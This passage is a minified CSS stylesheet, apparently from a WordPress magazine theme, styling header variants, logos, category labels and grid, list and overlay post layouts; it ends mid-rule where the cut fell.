.site-header.jl_base_menu{opacity:0}.jl_hwrap{position:relative;width:100%;height:var(--jl-sec-menu-height);display:flex;flex-direction:row;justify-content:flex-start;align-items:stretch}.navigation_wrapper{display:flex;align-items:center;justify-content:center;flex:0 1 auto}.logo_small_wrapper_table{display:flex;padding:0;align-items:center;margin-right:0;position:relative;z-index:1;flex:1}.logo_small_wrapper_table .logo_small_wrapper{display:flex}.logo_small_wrapper_table .logo_small_wrapper a{margin:0;display:flex;position:relative}.logo_small_wrapper_table .logo_small_wrapper .logo_link>h1,.logo_small_wrapper_table .logo_small_wrapper .logo_link>span{display:flex;margin:0;padding:0}.logo_small_wrapper_table .logo_small_wrapper a:hover{text-decoration:none!important}.logo_small_wrapper_table .logo_small_wrapper a img{-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-ms-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.options_dark_skin .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_n{opacity:0}.options_dark_skin .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_w{opacity:1!important;visibility:visible}.jlc-hop5.jlc-stick-main-w .jl_hwrap,.jlc-hop6.jlc-stick-main-w .jl_hwrap,.jlc-hop7.jlc-stick-main-w .jl_hwrap,.jlc-hop8.jlc-stick-main-w .jl_hwrap,.jlc-hop9.jlc-stick-main-w .jl_hwrap{max-height:65px;min-height:65px}.jlc-hop5.jlc-stick-main-w .jl_hwrap .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hop6.jlc-stick-main-w .jl_hwrap .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hop7.jlc-stick-main-w .jl_hwrap .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hop8.jlc-stick-main-w .jl_hwrap .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hop9.jlc-stick-main-w .jl_hwrap .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:var(--jl-m-logo-width)}.jlc-top-w{background:var(--jl-topbar-bg);color:var(--jl-topbar-color);font-size:var(--jl-topbar-size)}.jlc-top-w .jl_thc{height:var(--jl-topbar-height);display:flex;align-items:center;justify-content:space-between;position:relative;z-index:9999}.jl_hrsh .jl_sh_ic_li li a,.jl_hrsh .jl_sh_ic_li li a:hover{color:var(--jl-topbar-color)!important;font-size:13px}.jl_hrsh .jl_sh_ic_li li a:hover{opacity:.8}.jl_htl,.jl_htr{display:flex;align-items:center;gap:15px;height:100%}.jl_hlc,.jl_hrc,.jl_topbar_date{font-size:var(--jl-topbar-size);font-family:var(--jl-menu-font)}.jl_hlnav{height:100%}.jl_hlnav .jl_main_menu>li{margin-right:20px!important}.jl_hlnav .jl_main_menu>li>a{font-weight:400!important;text-transform:none!important}.jl_hlnav .jl_main_menu a{font-size:var(--jl-topbar-size)!important;letter-spacing:0px!important}.jl_hlc a,.jl_hrc a,.jl_hlnav .jl_main_menu>li>a{color:currentColor!important}.jlc-hop1 .jl_hwrap{justify-content:space-between}.jlc-hop1 .jl_hd1_nav{display:flex;align-items:center;justify-content:flex-end;flex:1}.jlc-hop1 .navigation_wrapper{display:block;height:100%}.jlc-hop1 .search_header_menu{margin-left:30px;height:100%;flex:0}.jlc-hop3 .logo_small_wrapper_table{justify-content:center;flex:0 1 auto}.jlc-hop3 .navigation_wrapper{display:flex;flex:1;justify-content:start}.jlc-hmain-in{border-bottom:1px solid var(--jl-menu-line-color)}.jl_hleftwrap{display:flex;align-items:center;gap:25px}.jlc-hmain-logo .jl_hwrap{height:var(--jl-sec-logo-height)}.jlc-hmain-w.jlc-hop5 .jlc-hmain-logo{background:var(--jl-logo-bg)}.jlc-hmain-w.jlc-hop5 .jlc-hmain-in{border-bottom:0px!important}.jlc-hmain-w.jlc-hop5 .jlc-hmain-in{background:transparent!important}.jlc-hmain-w.jlc-hop5 .jlc-hmain-in .jl_hwrap{border-top:2px solid var(--jl-menu-line-color);border-bottom:1px solid var(--jl-menu-line-color);background:var(--jl-menu-bg)}.jlc-hmain-w.jlc-hop5 .search_header_menu.jl_mb_nav_left{justify-content:flex-start}.jlc-hmain-w.jlc-hop5 .jl_hwrap .jl_head_sub{display:flex;align-items:center;flex:1;justify-content:flex-start}.jlc-hmain-w.jlc-hop5 .jl_hwrap .logo_small_wrapper_table{display:flex;align-items:center;justify-content:center;flex:0 1 auto}.jlc-hmain-w.jlc-hop5 .jl_hwrap .jl_htr{display:flex;align-items:center;flex:1;justify-content:flex-end}.jlc-hmain-w.jlc-hop5 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a,.jlc-hmain-w.jlc-hop5 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a:hover{color:var(--jl-logo-color)!important;font-size:15px}.jlc-hmain-w.jlc-hop5 .jlc-hmain-logo .search_header_menu{display:none}.jl_head_sub a{display:flex;align-items:center;gap:4px;color:#fff;background:var(--jl-main-color);height:36px;text-transform:uppercase;font-size:11px;letter-spacing:.05em;padding:0 30px;position:relative;border-radius:var(--jl-button-radius);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);font-family:var(--jl-menu-font)}.jl_head_sub span{transition:.2s ease-out all;display:inline-block}.jl_head_sub svg{right:18px;transform:translate3d(-10px,-50%,0);opacity:0;position:absolute;top:50%;transition:.2s ease-out all;width:12px;height:auto}.jl_head_sub a:hover span{transform:translate3d(-8px,0,0)}.jl_head_sub a:hover svg{opacity:1;transform:translate3d(0,-50%,0)}.jlc-hmain-w.jlc-hop6 .jlc-hmain-logo{background:var(--jl-logo-bg)}.jlc-hmain-w.jlc-hop6 .jlc-hmain-in{border-top:1px solid var(--jl-menu-line-color);border-bottom:1px solid var(--jl-menu-line-color)}.jlc-hmain-w.jlc-hop6 .jl_hwrap{justify-content:center}.jlc-hmain-w.jlc-hop6 .jl_hwrap .logo_small_wrapper_table{display:flex;align-items:center;justify-content:center;flex:0 1 auto}.jlc-hmain-w.jlc-hop6 .jl_hwrap .jl_htr{display:flex;align-items:center;flex:1;justify-content:flex-start}.jlc-hmain-w.jlc-hop6 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a,.jlc-hmain-w.jlc-hop6 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a:hover{color:var(--jl-logo-color)!important;font-size:15px}.jlc-hmain-w.jlc-hop6 .jlc-hmain-logo .jl_l_cart .jli-bag,.jlc-hmain-w.jlc-hop6 .jlc-hmain-logo .search_header_wrapper.search_form_menu_personal_click .jli-search{color:var(--jl-logo-color)!important}.jlc-hmain-w.jlc-hop6 .jlc-hmain-logo .jlm_w span{background:var(--jl-logo-color)!important}.jlc-stick-main-w.jlc-hop6 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:var(--jl-m-logo-width)!important}.jl_header_sb{display:flex;flex-direction:column;gap:20px;justify-content:flex-end}.jl_header_sb .widget{margin-bottom:0}.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo{background:var(--jl-logo-bg)}.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo .search_header_menu{display:none}.jlc-hmain-w.jlc-hop7 .jlc-hmain-in{border-top:1px solid var(--jl-menu-line-color);border-bottom:1px solid var(--jl-menu-line-color)}.jlc-hmain-w.jlc-hop7 .jl_hwrap{justify-content:center;align-items:center;gap:20px}.jlc-hmain-w.jlc-hop7 .jl_hwrap .logo_small_wrapper_table{display:flex;align-items:center;justify-content:flex-start;flex:1}.jlc-hmain-w.jlc-hop7 .jl_hwrap .jl_htr{display:flex;align-items:center;flex:1;justify-content:flex-start}.jlc-hmain-w.jlc-hop7 .jlc-hmain-in .search_header_menu{height:100%}.jlc-hmain-w.jlc-hop7 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a,.jlc-hmain-w.jlc-hop7 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a:hover{color:var(--jl-logo-color)!important;font-size:15px}.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo .jl_l_cart .jli-bag,.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo .search_header_wrapper.search_form_menu_personal_click .jli-search{color:var(--jl-logo-color)!important}.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo .jlm_w span{background:var(--jl-logo-color)!important}.jlc-hmain-w.jlc-hop7 .jlc-hmain-in .jl_l_cart .jli-bag,.jlc-hmain-w.jlc-hop7 .jlc-hmain-in .search_header_wrapper.search_form_menu_personal_click .jli-search{color:var(--jl-menu-color)!important}.jlc-hmain-w.jlc-hop7 .jlc-hmain-in .jlm_w span{background:var(--jl-menu-color)!important}.jlc-stick-main-w.jlc-hop7 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:var(--jl-m-logo-width)!important}.jl_header_sb{display:flex;flex-direction:column;gap:20px;justify-content:flex-end}.jl_header_sb .widget{margin-bottom:0}.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo{background:var(--jl-logo-bg)}.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo .search_header_menu{display:none}.jlc-hmain-w.jlc-hop8 .jl_hwrap{justify-content:center;align-items:center;gap:20px}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in{background:transparent!important;border:0px!important}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .jl_hwrap{border-top:1px solid var(--jl-menu-line-color);border-bottom:1px solid var(--jl-menu-line-color);background:var(--jl-menu-bg)}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .search_header_menu{height:100%;--jl-space-nav-right:calc(var(--jl-spacing-menu) / 2);margin-right:calc(var(--jl-space-nav-right) + 7px)}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item,.jlc-stick-main-w.jlc-hop8 .jlc-stick-main-in .navigation_wrapper .jl_main_menu>.menu-item{margin-right:0}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item>a,.jlc-stick-main-w.jlc-hop8 .jlc-stick-main-in .navigation_wrapper .jl_main_menu>.menu-item>a{padding:0 calc(var(--jl-spacing-menu) / 2)}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item>a .jl_mblt,.jlc-stick-main-w.jlc-hop8 .jlc-stick-main-in .navigation_wrapper .jl_main_menu>.menu-item>a .jl_mblt{background-image:unset!important}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.current-menu-ancestor>a,.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item.current-menu-item>a,.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item:hover>a,.jlc-stick-main-w.jlc-hop8 .jlc-stick-main-in .navigation_wrapper .jl_main_menu>.current-menu-ancestor>a,.jlc-stick-main-w.jlc-hop8 .jlc-stick-main-in .navigation_wrapper .jl_main_menu>.menu-item.current-menu-item>a,.jlc-stick-main-w.jlc-hop8 .jlc-stick-main-in .navigation_wrapper .jl_main_menu>.menu-item:hover>a{margin-top:-3px;height:calc(100% + 6px);background:var(--jl-main-color);color:#fff!important}.jlc-hmain-w.jlc-hop8 .jl_hwrap .logo_small_wrapper_table{display:flex;align-items:center;justify-content:flex-start;flex:1}.jlc-hmain-w.jlc-hop8 .jl_hwrap .jl_htr{display:flex;align-items:center;flex:1;justify-content:flex-start}.jlc-hmain-w.jlc-hop8 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a,.jlc-hmain-w.jlc-hop8 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a:hover{color:var(--jl-logo-color)!important;font-size:15px}.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo .jl_l_cart .jli-bag,.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo .search_header_wrapper.search_form_menu_personal_click .jli-search{color:var(--jl-logo-color)!important}.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo .jlm_w span{background:var(--jl-logo-color)!important}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .jl_l_cart .jli-bag,.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .search_header_wrapper.search_form_menu_personal_click .jli-search{color:var(--jl-menu-color)!important}.jlc-hmain-w.jlc-hop8 .jlc-hmain-in .jlm_w span{background:var(--jl-menu-color)!important}.jlc-stick-main-w.jlc-hop8 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:var(--jl-m-logo-width)!important}.logo_sticky_white .jlc-stick-main-w.jlc-hop8 .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_w{opacity:1}.logo_sticky_white .jlc-stick-main-w.jlc-hop8 .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_n{opacity:0}.jl_header_sb{display:flex;flex-direction:column;gap:20px;justify-content:flex-end;max-width:728px}.jl_header_sb .widget{margin-bottom:0}.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo{background:var(--jl-logo-bg)}.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo .jl_logo_right{display:flex;align-items:center;gap:20px}.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo .search_header_menu{display:none}.jlc-hmain-w.jlc-hop9 .jlc-hmain-in{border-top:1px solid var(--jl-menu-line-color);border-bottom:1px solid var(--jl-menu-line-color)}.jlc-hmain-w.jlc-hop9 .jl_hwrap{justify-content:center;align-items:center;gap:20px}.jlc-hmain-w.jlc-hop9 .jl_hwrap .logo_small_wrapper_table{display:flex;align-items:center;justify-content:flex-start;flex:1}.jlc-hmain-w.jlc-hop9 .jl_hwrap .jl_htr{display:flex;align-items:center;flex:1;justify-content:flex-start}.jlc-hmain-w.jlc-hop9 .jlc-hmain-in .search_header_menu{height:100%}.jlc-hmain-w.jlc-hop9 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a,.jlc-hmain-w.jlc-hop9 .jl_hwrap .jl_hrsh .jl_sh_ic_li li a:hover{color:var(--jl-logo-color)!important;font-size:15px}.jlc-hmain-w.jlc-hop9 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item{margin-right:0}.jlc-hmain-w.jlc-hop9 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item:first-child>a{border-left:1px solid var(--jl-menu-line-color)}.jlc-hmain-w.jlc-hop9 .jlc-hmain-in .navigation_wrapper .jl_main_menu>.menu-item>a{padding:0 calc(var(--jl-spacing-menu) / 2);border-right:1px solid var(--jl-menu-line-color)}.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo .jl_l_cart .jli-bag,.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo .search_header_wrapper.search_form_menu_personal_click .jli-search{color:var(--jl-logo-color)!important}.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo .jlm_w span{background:var(--jl-logo-color)!important}.jlc-hmain-w.jlc-hop9 .jlc-hmain-in .jl_l_cart .jli-bag,.jlc-hmain-w.jlc-hop9 .jlc-hmain-in .search_header_wrapper.search_form_menu_personal_click .jli-search{color:var(--jl-menu-color)!important}.jlc-hmain-w.jlc-hop9 .jlc-hmain-in .jlm_w span{background:var(--jl-menu-color)!important}.jlc-stick-main-w.jlc-hop9 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:var(--jl-m-logo-width)!important}.jl_ajax_w{margin-bottom:15px}.jl_ajax_c{display:flex;gap:20px;font-size:14px;font-family:var(--jl-menu-font)}.jl_ajax_c .jl-ac-m{background-repeat:no-repeat;background-image:linear-gradient(90deg,currentColor 0,currentColor 94%);transition:background-size .35s cubic-bezier(.215,.61,.355,1);background-position:0 94%;background-size:100% 1px}.jl-main-content{padding:50px 0}.jl_fe_title{display:block;margin-bottom:0}.jl_fe_title a{-ms-word-wrap:break-word;word-wrap:break-word}.jl_fe_des{margin-top:10px;margin-bottom:15px;color:var(--jl-except-color);display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.jl_tline .jl_fe_title a,.jl_tline .jl_wc_title a,.jl_tline .woocommerce-loop-product__title a{display:inline;background-repeat:no-repeat;background-image:linear-gradient(90deg,currentColor 0,currentColor 94%);transition:background-size .4s cubic-bezier(.215,.61,.355,1),opacity .5s ease;background-position:100% 94%;background-size:0 1px;position:relative;z-index:3;color:var(--jl-txt-color)}.jl_tline .jl_fe_title a:hover,.jl_tline .jl_wc_title a:hover,.jl_tline .woocommerce-loop-product__title a:hover{background-position:0 94%;background-size:100% 1px;color:var(--jl-txt-color)}.jl_uline .jl_fe_title a,.jl_uline .jl_wc_title a,.jl_uline .woocommerce-loop-product__title a{text-decoration:underline rgba(255,255,255,0)!important;transition:text-decoration-color 0.3s!important}.jl_uline .jl_fe_title a:hover,.jl_uline .jl_wc_title a:hover,.jl_uline .woocommerce-loop-product__title a:hover{text-decoration:underline!important;text-decoration-color:currentColor}.overlay-media{display:block;clear:both;position:absolute;top:0;left:0;margin:0!important;transform:none!important;overflow:hidden;width:100%!important;height:100%!important;padding:0;margin:0;background:#000}@keyframes showOpa{from{opacity:0}to{opacity:1}}.overlay-media video{width:100%;max-width:100%;height:100%;animation:showOpa 1s normal forwards;animation-delay:0.5s;-o-object-fit:cover;object-fit:cover}iframe.loaded{opacity:1!important}.video-wrap{opacity:0;transition:.5s cubic-bezier(.3,.7,.7,1) opacity;transition-delay:1.5s}.video-wrap.jl_load_vids{opacity:1!important}.overlay-media iframe{position:absolute;pointer-events:none;width:150%!important;height:178%!important;opacity:0;transition:0.5s cubic-bezier(.3,.7,.7,1) opacity;transition-delay:1.5s;margin:0!important;max-width:none!important;transform:translate(-50%,-50%);left:50%;top:50%}.jl_f_cat{display:flex;width:100%;margin-bottom:10px;gap:5px;flex-wrap:wrap;justify-content:var(--jl-h-align)}.jl_f_cat .jl_cat_txt{color:var(--jl-txt-color);font-family:var(--jl-menu-font);font-size:var(--jl-cat-font-size);font-weight:var(--jl-cat-font-weight);letter-spacing:var(--jl-cat-font-space);text-transform:var(--jl-cat-transform)}.jl_f_cat .jl_cat_txt:hover{color:var(--jl-txt-color)}.jl_lb1>a{position:relative;line-height:1.12}.jl_lb1>a:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--jl-main-color);transition:0.25s}.jl_lb1>a span{z-index:2;position:relative}.jl_lb1 .jl_cat_txt{display:flex;align-items:center}.jl_lb2 a{position:relative;line-height:1.12}.jl_lb2 a:after{content:","}.jl_lb2 a:last-child:after{content:",";display:none}.jl_lb2 .jl_cat_txt{display:flex;align-items:center;color:var(--jl-main-color)}.jl_lb3 .jl_cat_lbl,.jl_lb4 .jl_cat_lbl,.jl_lb5 .jl_cat_lbl,.jl_lb6 .jl_cat_lbl,.jl_lb7 .jl_cat_lbl{padding:5px 9px;color:#fff;background:var(--jl-main-color);line-height:1.2;position:relative;z-index:2;font-family:var(--jl-menu-font);font-size:var(--jl-cat-font-size);font-weight:var(--jl-cat-font-weight);letter-spacing:var(--jl-cat-font-space);text-transform:var(--jl-cat-transform)}.jl_caropt_w .jl-eb-sl .jl_ov_el.jl_ov_bg .jl_lb3 .jl_cat_lbl,.jl-eb-sl .jl_ov_el.jl_ov_bg .jl_lb3 .jl_cat_lbl,.jl_fe_inner .jl_lb3 .jl_cat_lbl{color:#fff!important}.jl_lb4{position:absolute;bottom:10px;left:10px;margin:0}.jl_lb5{position:absolute;bottom:0;margin:0;left:0}.jl_lb6{position:absolute;bottom:0;margin:0;left:0;display:flex;justify-content:center;flex-wrap:wrap}.jl_lb7{position:absolute;top:10px;margin:0;left:10px;width:auto}.jl_cat_lopt{width:100%;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-gap:10px}.jl_cat_lopt .jl_cimg{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.jl_cat_lopt .jl_cimg img{width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;display:block;transition:transform 1s ease,opacity .5s ease;transform:scale(1.01)}.jl_cat_img_link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.jl_cat_opt1{--jl-cat-hs:60px}.jl_cat_opt1 .jl_cat_opt_w{position:relative;overflow:hidden;height:var(--jl-cat-hs);background:#000}.jl_cat_opt1 .jl_cat_lbw{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:space-between;padding:0 20px;font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight);background:rgba(0,0,0,.1)}.jl_cat_opt1 .jl_cat_lbw .jl_cm_name{color:#fff;font-size:15px}.jl_cat_opt1 .jl_cat_lbw .jl_cm_count{color:#fff;min-width:30px;height:30px;border-radius:100px;display:flex;align-items:center;justify-content:center;font-size:12px;background:#454545}.jl_cat_opt2{--jl-cat-hs:150px}.jl_cat_opt2 .jl_cat_opt_w{position:relative;overflow:hidden;height:var(--jl-cat-hs);background:#000}.jl_cat_opt2 .jl_cat_lbw{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:end;justify-content:space-between;padding:20px;font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight);background-image:repeating-linear-gradient(0deg,#000,transparent)!important}.jl_cat_opt2 .jl_cat_lbw .jl_cm_name{color:#fff;font-size:17px}.jl_cat_opt2 .jl_cat_lbw .jl_cm_count{color:#fff;min-width:30px;height:30px;border-radius:100px;display:flex;align-items:center;justify-content:center;font-size:12px;background:#454545}.jl_cat_opt3{--jl-cat-hs:150px}.jl_cat_opt3 .jl_cat_opt_w{position:relative;text-align:center}.jl_cat_opt3.jl_cat_lopt .jl_cimg{position:relative;width:var(--jl-cat-hs);height:var(--jl-cat-hs);margin:0 auto;border-radius:100px}.jl_cat_opt3 .jl_cat_lbw{display:flex;align-items:center;padding:10px 0 0 0;justify-content:center;flex-direction:column;font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight)}.jl_cat_opt3 .jl_cat_lbw .jl_cm_name{font-size:17px}.jl_cat_opt3 .jl_cat_lbw .jl_cm_count{color:#000;display:flex;align-items:center;justify-content:center;font-size:12px;background:transparent!important;font-weight:500}.jl_cat_opt4{--jl-cat-hs:180px}.jl_cat_opt4 .jl_cat_opt_w{position:relative;height:var(--jl-cat-hs);display:flex;flex-direction:column;background:#222}.jl_cat_opt4.jl_cat_lopt .jl_cimg{position:relative;margin:0 auto}.jl_cat_opt4 .jl_cat_lbw{display:flex;align-items:center;justify-content:space-between;padding:10px 15px;font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight)}.jl_cat_opt4 .jl_cat_lbw .jl_cm_name{color:#fff;font-size:17px}.jl_cat_opt4 .jl_cat_lbw .jl_cm_count{color:#fff;min-width:26px;height:26px;border-radius:100px;display:flex;align-items:center;justify-content:center;font-size:12px;background:#454545;border:1px solid #fff}.jl_cgrid_wrap{width:100%;display:grid;grid-column-gap:var(--jlcols-gap);grid-row-gap:var(--jlrow-gap);grid-template-columns:repeat(2,minmax(0,1fr));overflow:hidden}.jl_cgrid_wrap .jl_cgrid_layout{position:relative}.jl_hide_line .jl_cgrid_wrap .jl_cgrid_layout:before,.jl_hide_col_line .jl_cgrid_wrap .jl_cgrid_layout:after,.jl_hide_line .jl_lasep:after{display:none}.jl_cgrid_wrap .jl_cgrid_layout:before{content:'';position:absolute;left:0;width:100%;bottom:calc(var(--jlrow-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_cgrid_wrap .jl_cgrid_layout:after{content:'';position:absolute;top:0;height:100%;border-right:1px solid var(--jl-post-line-color);right:calc(var(--jlcols-gap) / 2 * -1)}.jl_cgrid_layout .jl_fe_text{text-align:var(--jl-h-align)}.jl_cgrid_layout .jl_imgw{margin-bottom:20px}.jl_cgrid_layout .jl_fe_title{font-size:25px}.jl_clist_layout{--jl-img-w:40%;--jl-img-h:80%;--jl-img-space:30px;display:block;position:relative}.jl_clist_layout .jl_li_in{gap:var(--jl-img-space)}.jl_clist_layout .jl_img_holder{align-self:flex-start;display:block;-webkit-flex:0 0 var(--jl-img-w);-ms-flex:0 0 var(--jl-img-w);flex:0 0 var(--jl-img-w);width:var(--jl-img-w);padding:0}.jl_clist_layout .jl_imgw{padding-bottom:var(--jl-img-h)}.jl_ov_mix_opt{--jl-h-align:center;--jl-v-align:center;--jl-padding:40px;--jl-mix-img-h:56%;padding-bottom:var(--jl-mix-img-h)!important}.jl_mini_ov_sb .jl_ov_el.jl_ov_mix_opt{--jl-h-align:left;--jl-v-align:end;--jl-padding:25px;--jl-mix-img-h:70%;padding-bottom:var(--jl-mix-img-h)!important}.jl_mini_ov_sb .jl_ov_el.jl_ov_mix_opt .jl_fe_title{font-size:20px}.jl_sf_grid .jl_fli_wrap{--jl-img-w:180px;--jl-img-h:180px;--jl-img-space:20px;--jlcol-gap:0px;--jlrow-gap:40px;--jl-t-size:20px;grid-column-gap:var(--jlcol-gap)}.jl_cslist_layout{display:block;position:relative}.jl_cslist_layout .jl_li_in{gap:var(--jl-img-space)}.jl_cslist_layout .jl_img_holder{align-self:flex-start;display:block;overflow:hidden;-webkit-flex:0 0 var(--jl-img-w);-ms-flex:0 0 var(--jl-img-w);flex:0 0 var(--jl-img-w);width:var(--jl-img-w);padding:0}.jl_cslist_layout .jl_imgw{height:var(--jl-img-h);padding-bottom:0}.jl_cslist_layout .jl_fe_title{font-size:var(--jl-t-size)}.jl_mmlist_layout{display:block;position:relative}.jl_li_in{width:100%;display:flex;align-items:center;gap:16px}.jl_li_in .jl_fe_text{flex-grow:1;width:100%}.jl_mmlistw{display:flex;position:relative}.jl_mmlistc{display:block;width:100%}.jl_mmlist_layout .jl_img_holder{align-self:flex-start;display:block;-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;padding:0;overflow:hidden}.jl_mmlist_layout .jl_imgw{height:80px;padding-bottom:0}.jl_mmlist_layout .jl_fe_title{font-size:17px}@media only screen and (max-width:1024px){.jl_mmlist_layout .jl_img_holder{-webkit-flex:0 0 70px;-ms-flex:0 0 70px;flex:0 0 70px;width:70px}.jl_mmlist_layout .jl_imgw{height:70px}}.jl_lg_opt{--jlrow-gap:80px;--jl-algin-h:center;--jl-cap-w:80%;--jl-title-size:40px;--jl-img-space:60%;--jl-background-space:-100px;--jl-backgroundright-space:-100px;width:100%;display:grid;overflow:hidden;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:var(--jlrow-gap)}.jl_lasep{position:relative}.jl_lasep:after{content:"";position:absolute;left:0;width:100%;bottom:calc(var(--jlrow-gap) / 2 * -1);border-bottom:1px solid var(--jl-post-line-color)}.jl_lg_op_in{gap:20px;display:flex;flex-direction:column;justify-content:var(--jl-algin-h);text-align:var(--jl-algin-h)}.jl_lg_op_in .jl_f_cat,.jl_lg_op_in .jl_post_meta{justify-content:var(--jl-algin-h)}.jl_lg_op_in .jl_fe_text{max-width:var(--jl-cap-w);margin:0 auto}.jl_lg_op_in .jl_fe_title{font-size:var(--jl-title-size)}.jl_lg_l1 .jl_img_holder .jl_imgw{padding-bottom:var(--jl-img-space)}.jl_lg_l2 .jl_img_holder .jl_imgw{padding-bottom:var(--jl-img-space)}.jl_lg_l2 .jl_lg_op_in .jl_fe_text{position:relative;background:#fff;margin-top:var(--jl-background-space);padding:30px 20px 0 20px}.jl_lg_l2 .jl_lg_op_in .jl_fe_text{max-width:calc(var(--jl-cap-w) - 30px)}.jl_lg_l3 .jl_img_holder .jl_imgw{padding-bottom:var(--jl-img-space)}.jl_lg_l3 .jl_fe_text.jl_fe_txt_bot{max-width:100%;text-align:left;display:flex;flex-direction:column;gap:20px}.jl_lg_l3 .jl_fe_text.jl_fe_txt_bot .jl_fe_des{margin:0}.jl_lg_l3 .jl_fe_text.jl_fe_txt_bot .jl_cap_btn{margin:0 auto;border-radius:0;background:transparent;border:1px solid currentColor;display:flex;width:auto;justify-content:center}.jl_lg_l3 .jl_fe_text.jl_fe_txt_bot .jl_cap_btn:hover{border-color:transparent!important}.jl_lg_l4 .jl_img_holder .jl_imgw{padding-bottom:var(--jl-img-space)}.jl_lg_l4 .jl_img_holder{flex:0 0 60%;max-width:60%;width:60%}.jl_lg_l4 .jl_lg_op_in{flex-direction:row-reverse;align-items:center}.jl_lg_l4 .jl_lg_op_in .jl_fe_text{padding:30px;background:#fff;margin-right:var(--jl-backgroundright-space);position:relative}.jl_lg_l5 .jl_img_holder .jl_imgw{padding-bottom:var(--jl-img-space)}.jl_lg_l5 .jl_img_holder{flex:0 0 60%;max-width:60%;width:60%}.jl_lg_l5 .jl_lg_op_in{flex-direction:row;align-items:center;gap:0}.jl_lg_l5 .jl_lg_op_in .jl_fe_text{padding:30px;position:relative}.jl_ovg_w{--jl-num-col:3;--jl-f-size:20px;--jl-h-align:left;--jl-v-align:end;--jl-img-height:120%;--jl-col-gap:30px;--jl-row-gap:30px;--jl-padding:40px;--jlc-car-radius:0px}.jl_grid_overlay .jl_cgrid_wrap{grid-template-columns:repeat(var(--jl-num-col),minmax(0,1fr));grid-column-gap:var(--jl-col-gap);grid-row-gap:var(--jl-row-gap)}.jl_ov_layout{position:relative;overflow:hidden;padding-bottom:var(--jl-img-height);border-radius:var(--jlc-car-radius)}.jl_ov_el:hover .jl_fe_title a{color:currentColor}.jl_ov_el .jl_imgl{background:rgba(10,0,0,.35);z-index:1}.jl_ov_el .jl_img_holder{position:absolute;width:100%;height:100%;z-index:1}.jl_ov_el .jl_img_holder .jl_imgw{height:100%;padding-bottom:0px!important}.jl_ov_el .jl_fe_text{display:flex;position:absolute;bottom:0;left:0;right:0;padding:var(--jl-padding);text-align:var(--jl-h-align);align-items:var(--jl-v-align);justify-content:var(--jl-h-align);z-index:3;width:100%;height:100%}.jl_ov_el .jl_fe_text 